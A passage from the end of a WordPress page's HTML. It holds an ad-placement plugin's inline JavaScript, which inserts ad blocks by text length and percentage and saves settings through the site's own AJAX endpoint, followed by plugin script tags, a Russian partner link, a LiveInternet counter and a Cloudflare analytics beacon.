                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
  }

  window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
  };
  /* asyncFunctionLauncher(); */

  function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
  }

  function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
  }

  function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
  }

  function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
  }

  function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
  }

  function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
  }

  function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
  }

  window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
  };

  window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
  };

  function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
  }
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js" id="comment-reply-js"></script> 
  <script type="text/javascript" id="q2w3_fixed_widget-js-extra">


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-22"]}];
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script> <span style="color: #ff0000;">Наш информационный партнер <strong>Сайт о кофе</strong></span>
  <div id="KxXNNV0DaKDkxqdaaxRX" data-type="2" class="blockOfO1b2l3"></div>
<img id="licnt909D" width="88" height="15" style="border:0" title="LiveInternet: показано число посетителей за сегодня" src="[data-uri]" alt="">
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"710e4f032b574849b51687d3d86e625b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
